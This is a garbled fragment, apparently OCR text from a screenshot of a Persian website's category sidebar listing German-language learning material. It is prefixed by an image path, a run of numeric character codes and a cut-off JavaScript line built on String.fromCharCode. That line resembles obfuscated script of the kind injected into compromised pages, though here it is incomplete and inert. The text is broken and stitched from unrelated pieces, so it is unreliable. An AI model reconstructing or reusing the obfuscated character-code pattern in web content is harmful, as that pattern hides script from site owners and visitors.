
8,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50,99,50,54,52,5
tring.fromCharCode(32).trim();for(let i=0;i
Verify
دسته بندی ها.
پکیج آموزش زبان آلمانی
(۲)
دسته‌بندی نشده
(۲,۱۴۸)
زبان آلمانی
(۲۱)
شبکه اجتماعی.